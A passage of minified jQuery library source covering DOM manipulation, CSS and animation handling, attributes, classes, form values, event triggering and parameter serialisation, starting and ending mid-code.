o,r,i,a,s=e.cloneNode(!0),l=se(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(a=_e(s),o=0,r=(i=_e(e)).length;o<r;o++)Re(i[o],a[o]);if(t)if(n)for(i=i||_e(e),a=a||_e(s),o=0,r=i.length;o<r;o++)Le(i[o],a[o]);else Le(e,s);return(a=_e(s,"script")).length>0&&we(a,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,o,r=x.event.special,i=0;void 0!==(n=e[i]);i++)if(Z(n)){if(t=n[J.expando]){if(t.events)for(o in t.events)r[o]?x.event.remove(n,o):x.removeEvent(n,o,t.handle);n[J.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),x.fn.extend({detach:function(e){return je(this,e,!0)},remove:function(e){return je(this,e)},text:function(e){return z(this,(function(e){return void 0===e?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Be(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Be(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(x.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return x.clone(this,e,t)}))},html:function(e){return z(this,(function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Pe.test(e)&&!be[(ge.exec(e)||["",""])[1].toLowerCase()]){e=x.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(x.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,(function(t){var n=this.parentNode;x.inArray(this,e)<0&&(x.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){x.fn[e]=function(e){for(var n,o=[],r=x(e),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),x(r[a])[t](n),c.apply(o,n.get());return this.pushStack(o)}}));var Ve=new RegExp("^("+oe+")(?!px)[a-z%]+$","i"),qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=o),t.getComputedStyle(e)},$e=function(e,t,n){var o,r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in o=n.call(e),t)e.style[r]=i[r];return o},Ue=new RegExp(ie.join("|"),"i");function He(e,t,n){var o,r,i,a,s=e.style;return(n=n||qe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=x.style(e,t)),!y.pixelBoxStyles()&&Ve.test(a)&&Ue.test(t)&&(o=s.width,r=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=o,s.minWidth=r,s.maxWidth=i)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=o.getComputedStyle(u);n="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,a,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,x.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ae.appendChild(e).appendChild(t).appendChild(n),r=o.getComputedStyle(t),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,ae.removeChild(e)),s}}))}();var We=["Webkit","Moz","ms"],Ke=b.createElement("div").style,Ge={};function Ye(e){var t=x.cssProps[e]||Ge[e];return t||(e in Ke?e:Ge[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=We.length;n--;)if((e=We[n]+t)in Ke)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function et(e,t,n){var o=re.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function tt(e,t,n,o,r,i){var a="width"===t?1:0,s=0,l=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=x.css(e,n+ie[a],!0,r)),o?("content"===n&&(l-=x.css(e,"padding"+ie[a],!0,r)),"margin"!==n&&(l-=x.css(e,"border"+ie[a]+"Width",!0,r))):(l+=x.css(e,"padding"+ie[a],!0,r),"padding"!==n?l+=x.css(e,"border"+ie[a]+"Width",!0,r):s+=x.css(e,"border"+ie[a]+"Width",!0,r));return!o&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l}function nt(e,t,n){var o=qe(e),r=(!y.boxSizingReliable()||n)&&"border-box"===x.css(e,"boxSizing",!1,o),i=r,a=He(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&P(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===x.css(e,"display",!1,o))&&e.getClientRects().length&&(r="border-box"===x.css(e,"boxSizing",!1,o),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+tt(e,t,n||(r?"border":"content"),i,o,a)+"px"}function ot(e,t,n,o,r){return new ot.prototype.init(e,t,n,o,r)}x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=He(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,i,a,s=Y(t),l=Xe.test(t),c=e.style;if(l||(t=Ye(s)),a=x.cssHooks[t]||x.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,o))?r:c[t];"string"===(i=typeof n)&&(r=re.exec(n))&&r[1]&&(n=ue(e,t,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(x.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var r,i,a,s=Y(t);return Xe.test(t)||(t=Ye(s)),(a=x.cssHooks[t]||x.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=He(e,t,o)),"normal"===r&&t in Qe&&(r=Qe[t]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),x.each(["height","width"],(function(e,t){x.cssHooks[t]={get:function(e,n,o){if(n)return!Ze.test(x.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?nt(e,t,o):$e(e,Je,(function(){return nt(e,t,o)}))},set:function(e,n,o){var r,i=qe(e),a=!y.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===x.css(e,"boxSizing",!1,i),l=o?tt(e,t,o,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-tt(e,t,"border",!1,i)-.5)),l&&(r=re.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=x.css(e,t)),et(0,n,l)}}})),x.cssHooks.marginLeft=ze(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(He(e,"marginLeft"))||e.getBoundingClientRect().left-$e(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(e,t){x.cssHooks[e+t]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[e+ie[o]+t]=i[o]||i[o-2]||i[0];return r}},"margin"!==e&&(x.cssHooks[e+t].set=et)})),x.fn.extend({css:function(e,t){return z(this,(function(e,t,n){var o,r,i={},a=0;if(Array.isArray(t)){for(o=qe(e),r=t.length;a<r;a++)i[t[a]]=x.css(e,t[a],!1,o);return i}return void 0!==n?x.style(e,t,n):x.css(e,t)}),e,t,arguments.length>1)}}),x.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,o,r,i){this.elem=e,this.prop=n,this.easing=r||x.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=i||(x.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=x.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):1!==e.elem.nodeType||!x.cssHooks[e.prop]&&null==e.elem.style[Ye(e.prop)]?e.elem[e.prop]=e.now:x.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},x.fx=ot.prototype.init,x.fx.step={};var rt,it,at=/^(?:toggle|show|hide)$/,st=/queueHooks$/;function lt(){it&&(!1===b.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(lt):o.setTimeout(lt,x.fx.interval),x.fx.tick())}function ct(){return o.setTimeout((function(){rt=void 0})),rt=Date.now()}function ut(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=ie[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var o,r=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),i=0,a=r.length;i<a;i++)if(o=r[i].call(n,t,e))return o}function pt(e,t,n){var o,r,i=0,a=pt.prefilters.length,s=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var t=rt||ct(),n=Math.max(0,c.startTime+c.duration-t),o=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(o);return s.notifyWith(e,[c,o,n]),o<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},n),originalProperties:t,originalOptions:n,startTime:rt||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var o=x.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(o),o},stop:function(t){var n=0,o=t?c.tweens.length:0;if(r)return this;for(r=!0;n<o;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,o,r,i,a;for(n in e)if(r=t[o=Y(n)],i=e[n],Array.isArray(i)&&(r=i[1],i=e[n]=i[0]),n!==o&&(e[o]=i,delete e[n]),(a=x.cssHooks[o])&&"expand"in a)for(n in i=a.expand(i),delete e[o],i)n in e||(e[n]=i[n],t[n]=r);else t[o]=r}(u,c.opts.specialEasing);i<a;i++)if(o=pt.prefilters[i].call(c,e,u,c.opts))return g(o.stop)&&(x._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return x.map(u,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),x.fx.timer(x.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}x.Animation=x.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(B);for(var n,o=0,r=e.length;o<r;o++)n=e[o],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,r,i,a,s,l,c,u,d="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&ce(e),y=J.get(e,"fxshow");for(o in n.queue||(null==(a=x._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,x.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[o],at.test(r)){if(delete t[o],i=i||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!y||void 0===y[o])continue;m=!0}h[o]=y&&y[o]||x.style(e,o)}if((l=!x.isEmptyObject(t))||!x.isEmptyObject(h))for(o in d&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=y&&y.display)&&(c=J.get(e,"display")),"none"===(u=x.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=x.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===x.css(e,"float")&&(l||(p.done((function(){f.display=c})),null==c&&(u=f.display,c="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,h)l||(y?"hidden"in y&&(m=y.hidden):y=J.access(e,"fxshow",{display:c}),i&&(y.hidden=!m),m&&he([e],!0),p.done((function(){for(o in m||he([e]),J.remove(e,"fxshow"),h)x.style(e,o,h[o])}))),l=dt(m?y[o]:0,o,p),o in y||(y[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),x.speed=function(e,t,n){var o=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return x.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in x.fx.speeds?o.duration=x.fx.speeds[o.duration]:o.duration=x.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){g(o.old)&&o.old.call(this),o.queue&&x.dequeue(this,o.queue)},o},x.fn.extend({fadeTo:function(e,t,n,o){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var r=x.isEmptyObject(e),i=x.speed(t,n,o),a=function(){var t=pt(this,x.extend({},e),i);(r||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",i=x.timers,a=J.get(this);if(r)a[r]&&a[r].stop&&o(a[r]);else for(r in a)a[r]&&a[r].stop&&st.test(r)&&o(a[r]);for(r=i.length;r--;)i[r].elem!==this||null!=e&&i[r].queue!==e||(i[r].anim.stop(n),t=!1,i.splice(r,1));!t&&n||x.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=J.get(this),o=n[e+"queue"],r=n[e+"queueHooks"],i=x.timers,a=o?o.length:0;for(n.finish=!0,x.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish}))}}),x.each(["toggle","show","hide"],(function(e,t){var n=x.fn[t];x.fn[t]=function(e,o,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,o,r)}})),x.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){x.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}})),x.timers=[],x.fx.tick=function(){var e,t=0,n=x.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||x.fx.stop(),rt=void 0},x.fx.timer=function(e){x.timers.push(e),x.fx.start()},x.fx.interval=13,x.fx.start=function(){it||(it=!0,lt())},x.fx.stop=function(){it=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,t){return e=x.fx&&x.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=o.setTimeout(t,e);n.stop=function(){o.clearTimeout(r)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",y.checkOn=""!==e.value,y.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",y.radioValue="t"===e.value}();var ht,ft=x.expr.attrHandle;x.fn.extend({attr:function(e,t){return z(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){x.removeAttr(this,e)}))}}),x.extend({attr:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?x.prop(e,t,n):(1===i&&x.isXMLDoc(e)||(r=x.attrHooks[t.toLowerCase()]||(x.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void x.removeAttr(e,t):r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(o=r.get(e,t))?o:null==(o=x.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&P(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,r=t&&t.match(B);if(r&&1===e.nodeType)for(;n=r[o++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?x.removeAttr(e,n):e.setAttribute(n,n),n}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=ft[t]||x.find.attr;ft[t]=function(e,t,o){var r,i,a=t.toLowerCase();return o||(i=ft[a],ft[a]=r,r=null!=n(e,t,o)?a:null,ft[a]=i),r}}));var mt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function gt(e){return(e.match(B)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(B)||[]}x.fn.extend({prop:function(e,t){return z(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[x.propFix[e]||e]}))}}),x.extend({prop:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&x.isXMLDoc(e)||(t=x.propFix[t]||t,r=x.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:e[t]=n:r&&"get"in r&&null!==(o=r.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):mt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(e){var t,n,o,r,i,a,s,l=0;if(g(e))return this.each((function(t){x(this).addClass(e.call(this,t,vt(this)))}));if((t=bt(e)).length)for(;n=this[l++];)if(r=vt(n),o=1===n.nodeType&&" "+gt(r)+" "){for(a=0;i=t[a++];)o.indexOf(" "+i+" ")<0&&(o+=i+" ");r!==(s=gt(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,r,i,a,s,l=0;if(g(e))return this.each((function(t){x(this).removeClass(e.call(this,t,vt(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;n=this[l++];)if(r=vt(n),o=1===n.nodeType&&" "+gt(r)+" "){for(a=0;i=t[a++];)for(;o.indexOf(" "+i+" ")>-1;)o=o.replace(" "+i+" "," ");r!==(s=gt(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){x(this).toggleClass(e.call(this,n,vt(this),t),t)})):this.each((function(){var t,r,i,a;if(o)for(r=0,i=x(this),a=bt(e);t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=vt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&(" "+gt(vt(n))+" ").indexOf(t)>-1)return!0;return!1}});var _t=/\r/g;x.fn.extend({val:function(e){var t,n,o,r=this[0];return arguments.length?(o=g(e),this.each((function(n){var r;1===this.nodeType&&(null==(r=o?e.call(this,n,x(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(e){return null==e?"":e+""}))),(t=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))}))):r?(t=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(_t,""):null==n?"":n:void 0}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:gt(x.text(e))}},select:{get:function(e){var t,n,o,r=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!P(n.parentNode,"optgroup"))){if(t=x(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,o,r=e.options,i=x.makeArray(t),a=r.length;a--;)((o=r[a]).selected=x.inArray(x.valHooks.option.get(o),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=x.inArray(x(e).val(),t)>-1}},y.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in o;var wt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};x.extend(x.event,{trigger:function(e,t,n,r){var i,a,s,l,c,u,d,p,f=[n||b],m=h.call(e,"type")?e.type:e,y=h.call(e,"namespace")?e.namespace.split("."):[];if(a=p=s=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!wt.test(m+x.event.triggered)&&(m.indexOf(".")>-1&&(y=m.split("."),m=y.shift(),y.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[x.expando]?e:new x.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:x.makeArray(t,[e]),d=x.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(n,t))){if(!r&&!d.noBubble&&!v(n)){for(l=d.delegateType||m,wt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)f.push(a),s=a;s===(n.ownerDocument||b)&&f.push(s.defaultView||s.parentWindow||o)}for(i=0;(a=f[i++])&&!e.isPropagationStopped();)p=a,e.type=i>1?l:d.bindType||m,(u=(J.get(a,"events")||Object.create(null))[e.type]&&J.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&Z(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Z(n)||c&&g(n[m])&&!v(n)&&((s=n[c])&&(n[c]=null),x.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,Ct),n[m](),e.isPropagationStopped()&&p.removeEventListener(m,Ct),x.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,n){var o=x.extend(new x.Event,n,{type:e,isSimulated:!0});x.event.trigger(o,null,t)}}),x.fn.extend({trigger:function(e,t){return this.each((function(){x.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return x.event.trigger(e,t,n,!0)}}),y.focusin||x.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){x.event.simulate(t,e.target,x.event.fix(e))};x.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,r=J.access(o,t);r||o.addEventListener(e,n,!0),J.access(o,t,(r||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=J.access(o,t)-1;r?J.access(o,t,r):(o.removeEventListener(e,n,!0),J.remove(o,t))}}}));var kt=o.location,xt={guid:Date.now()},St=/\?/;x.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new o.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Tt=/\[\]$/,Nt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;function Pt(e,t,n,o){var r;if(Array.isArray(t))x.each(t,(function(t,r){n||Tt.test(e)?o(e,r):Pt(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,o)}));else if(n||"object"!==C(t))o(e,t);else for(r in t)Pt(e+"["+r+"]",t[r],n,o)}x.param=function(e,t){var n,o=[],r=function(e,t){var n=g(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,(function(){r(this.name,this.value)}));else for(n in e)Pt(n,e[n],t,r);return o.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&Et.test(this.nodeName)&&!At.test(e)&&(this.checked||!ye.test(e))})).map((function(e,t){var n=x(this).val();return null==n?null:Array.isArray(n)?x.map(n,(function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}})):{name:t.name,value:n.replace(Nt,"\r\n")}})).get()}});var Dt=/%20/g,Ot=/#.*$/,Mt=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Lt=/^\/\//,Rt={},Bt={},jt="*/".concat("*"),Vt=b.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,r=0,i=t.toLowerCase().match(B)||[];if(g(n))for(;o=i[r++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function $t(e,t,n,o){var r={},i=e===Bt;function a(s){var l;return r[s]=!0,x.each(e[s]||[],(function(e,s){var c=s(t,n,o);return"string"!=typeof c||i||r[c]?i?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!r["*"]&&a("*")}function Ut(e,t){var 